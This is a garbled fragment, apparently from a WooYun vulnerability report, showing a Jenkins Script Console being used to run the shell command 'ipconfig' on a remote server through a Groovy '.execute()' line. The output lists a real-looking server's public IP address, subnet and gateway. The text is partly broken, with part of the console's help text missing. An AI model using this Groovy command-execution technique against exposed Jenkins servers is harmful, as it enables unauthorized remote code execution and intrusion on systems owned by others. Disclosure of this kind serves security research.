 脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the
will go to the server's stdout, which is harder to see.) Example:
println(hudson.model.Hudson.instance.pluginManager.plugins)
println "ipconfig".execute().text
Result
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 60.190.252.29
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 60.190.252.17
www.wooyun.org